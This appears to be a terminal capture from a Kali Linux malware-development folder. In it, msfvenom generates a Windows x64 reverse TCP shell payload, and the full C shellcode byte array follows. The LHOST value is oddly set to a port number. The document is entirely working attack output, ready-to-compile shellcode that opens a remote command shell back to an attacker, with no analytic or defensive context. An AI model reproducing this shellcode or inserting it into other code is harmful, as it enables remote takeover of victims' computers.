 ┌──(kali㉿kali)-[~/mal-dev]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=4444 -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of c file: 1963 bytes
unsigned char buf[] =
"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50"
"\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52"
"\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a"
"\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41"
"\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52"
"\x20\x8b\x42\x3c\x48\x01\xd0\x8b\x80\x88\x00\x00\x00\x48"
"\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40"
"\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48"
"\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41"
"\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1"
"\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
"\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01"
"\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a"
"\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b"
"\x12\xe9\x57\xff\xff\xff\x5d\x49\xbe\x77\x73\x32\x5f\x33"
"\x32\x00\x00\x41\x56\x49\x89\xe6\x48\x81\xec\xa0\x01\x00"
"\x00\x49\x89\xe5\x49\xbc\x02\x00\x11\x5c\x00\x00\x11\x5c"
"\x41\x54\x49\x89\xe4\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07"
"\xff\xd5\x4c\x89\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29"
"\x80\x6b\x00\xff\xd5\x50\x50\x4d\x31\xc9\x4d\x31\xc0\x48"
"\xff\xc0\x48\x89\xc2\x48\xff\xc0\x48\x89\xc1\x41\xba\xea"
"\x0f\xdf\xe0\xff\xd5\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89"
"\xe2\x48\x89\xf9\x41\xba\x99\xa5\x74\x61\xff\xd5\x48\x81"
"\xc4\x40\x02\x00\x00\x49\xb8\x63\x6d\x64\x00\x00\x00\x00"
"\x00\x41\x50\x41\x50\x48\x89\xe2\x57\x57\x57\x4d\x31\xc0"
"\x6a\x0d\x59\x41\x50\xe2\xfc\x66\xc7\x44\x24\x54\x01\x01"
"\x48\x8d\x44\x24\x18\xc6\x00\x68\x48\x89\xe6\x56\x50\x41"
"\x50\x41\x50\x41\x50\x49\xff\xc0\x41\x50\x49\xff\xc8\x4d"
"\x89\xc1\x4c\x89\xc1\x41\xba\x79\xcc\x3f\x86\xff\xd5\x48"
"\x31\xd2\x48\xff\xca\x8b\x0e\x41\xba\x08\x87\x1d\x60\xff"
"\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd\x9d\xff\xd5"
"\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb"
"\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5";